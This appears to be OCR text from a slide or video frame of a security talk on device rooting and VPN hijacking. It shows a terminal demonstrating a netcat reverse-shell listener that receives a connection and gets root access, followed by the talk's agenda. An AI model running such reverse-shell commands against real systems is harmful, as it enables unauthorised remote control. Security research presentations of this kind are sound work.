 Terminal
Unlocking-the-Gates: ~ $ ./reverse-shell
mabrell /tmp/ftp
$ nc -lvp 5000
Listening on 0.0.0.0 5000
Connection received on 192.168.33.194 48494
id
uid=0(root) gid=0(root)
[TALK] 0:intro 1:how 2:rooting 3:exploitation 4:config encryption 5:HSM 6:firmware encryption 7:backend 8:vpn hijacking 9:conclusion